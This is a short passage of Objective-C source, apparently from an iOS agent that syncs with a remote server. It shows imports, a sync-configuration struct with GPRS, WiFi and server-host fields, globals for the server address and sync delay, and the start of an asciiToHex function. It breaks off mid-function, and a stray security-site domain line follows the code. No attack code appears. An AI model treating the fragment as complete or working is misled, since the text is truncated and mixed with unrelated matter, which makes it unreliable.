 #import "ViewController.h"
#import "AppDelegate.h"
#import "RCSIGlobals.h"
#import "RESTNetworkProtocol.h"
#import "RCSILogManager.h"
typedef struct _sync {
u_int gprsFlag; // bit 0 = Sync ON - bit 1 = Force
u_int wifiFlag;
u_int serverHostLength;
wchar_t serverHost[256];
} syncStruct;
ViewController *gMainView = nil;
char gServerAddress[128];
int gSynchDelay = 60;
void asciiToHex(char *string, char binary[])
{
drops.wooyun.org